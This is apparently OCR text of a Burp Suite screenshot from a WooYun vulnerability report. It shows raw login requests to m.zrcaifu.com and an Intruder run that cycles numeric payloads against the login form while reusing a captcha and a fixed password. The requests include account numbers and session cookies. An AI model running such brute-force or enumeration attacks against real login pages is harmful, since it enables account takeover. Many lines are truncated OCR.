 Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL
5656 http://wooyun.org GET /corp.php?action=
5660 http://wooyun.org GET /bug.php?action=g
5661 http://wooyun.org GET /ajaxdo.php?modu
5662 https://m.zrcaifu.com POST /login
5664 http://wooyun.org POST /editor/upload.php
5665 http://wooyun.org GET /editor/image.php?
5666 https://m.zrcaifu.com POST /login
5668 http://wooyun.org POST /editor/upload.php
5669 http://wooyun.org GET /editor/image.php?
5670 https://m.zrcaifu.com POST /login
5672 https://m.zrcaifu.com POST /login
5674 https://m.zrcaifu.com POST /login
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: m.zrcaifu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charse
X-Requested-With: XMLHttpRequest
Referer: https://m.zrcaifu.com/login
Content-Length: 48
Cookie: rui-session=rui-session%3A0780a344-f8c6-49cb-86
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
accname=13067781094&password=123123&captcha=xhka
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout
1486 2485 200
0 200
2 1001 200
1 1000 200
3 1002 200
4 1003 200
6 1005 200
8 1007 200
9 1008 200
10 1009 200
13 1012 200
14 1013 200
15 1014 200
16 1015 200
17 1016 200
Request Response
Raw Params Headers Hex
X-Requested-With: XMLHttpRequest
Referer: https://m.zrcaifu.com/login
Content-Length: 48
Cookie: rui-session=rui-session%3A0780a344-f8c6-49cb-869b-14
login-captcha=B9A%3D%24RTXFQMjLqMVStS%2BiTcRfJw%3D%3D%24%2FH
Connection: close
Pragma: no-cache
Cache-Control: no-cache
accname=13291412485&password=123123&captch=z4t8
? < + > Type a search term
Finished
www.wooyun.org